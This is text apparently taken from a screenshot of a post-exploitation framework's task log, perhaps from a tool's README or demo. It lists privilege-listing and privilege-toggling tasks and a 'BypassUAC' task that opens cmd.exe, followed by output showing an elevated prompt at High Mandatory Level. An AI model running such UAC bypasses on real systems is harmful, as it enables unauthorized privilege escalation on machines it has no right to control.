 Updated : Mon, 09 May 2022 21:41:56 GMT
Input : SeChangeNotifyPrivilege disabled
Status : Complete
------
ID : 3d88d8a9
Type : ListPrivs
Created : Mon, 09 May 2022 21:41:07 GMT
Updated : Mon, 09 May 2022 21:41:30 GMT
Input :
Status : Complete
--------------------------------------------------
af610798 > task 1
ID : 510c0849
Type : BypassUAC
Created : Mon, 09 May 2022 21:45:15 GMT
Updated : Mon, 09 May 2022 21:45:22 GMT
Input : cmd.exe
Status : Complete
Result :
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /groups | findstr Level
Mandatory Label\High Mandatory Level
C:\Windows\system32>